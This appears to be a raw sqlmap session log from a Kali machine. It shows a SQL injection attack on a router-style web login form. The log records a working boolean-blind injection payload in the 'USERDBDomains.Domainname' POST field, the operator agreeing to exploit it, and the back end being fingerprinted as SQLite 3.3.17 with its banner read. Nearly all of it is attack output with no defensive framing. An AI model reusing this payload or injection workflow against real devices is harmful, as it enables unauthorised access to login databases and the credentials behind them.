 [08:52:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection
technique test
[08:52:52] [INFO] target URL appears to have 2 columns in query
[08:52:52] [WARNING] applying generic concatenation (CONCAT)
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[08:53:19] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[08:53:55] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[08:54:23] [INFO] checking if the injection point on POST parameter 'USERDBDomains.Domainname' is a false positive
POST parameter 'USERDBDomains.Domainname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 325 HTTP(s) requests:
---
Parameter: USERDBDomains.Domainname (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: thispage=index.htm&USERDBUsers.UserName=DVIV&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain' AND 4498=4498 AND 'Zwmk'='Zwmk&button.login.USERDBUsers.router_status=Login&Login.userAge
nt=AuZH
---
do you want to exploit this SQL injection? [Y/n] Y
[08:54:39] [INFO] testing MySQL
[08:54:40] [WARNING] the back-end DBMS is not MySQL
[08:54:40] [INFO] testing Oracle
[08:54:42] [WARNING] the back-end DBMS is not Oracle
[08:54:42] [INFO] testing PostgreSQL
[08:54:44] [WARNING] the back-end DBMS is not PostgreSQL
[08:54:44] [INFO] testing Microsoft SQL Server
[08:54:46] [WARNING] the back-end DBMS is not Microsoft SQL Server
[08:54:46] [INFO] testing SQLite
[08:54:48] [INFO] confirming SQLite
[08:54:51] [INFO] actively fingerprinting SQLite
[08:54:54] [INFO] the back-end DBMS is SQLite
[08:54:54] [INFO] fetching banner
[08:54:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:54:54] [INFO] retrieved: 3.3.17
back-end DBMS: SQLite
banner: '3.3.17'
[08:56:42] [WARNING] on SQLite it is not possible to get name of the current database
[08:56:42] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
KALI
BY OFFENSIVE SECURITY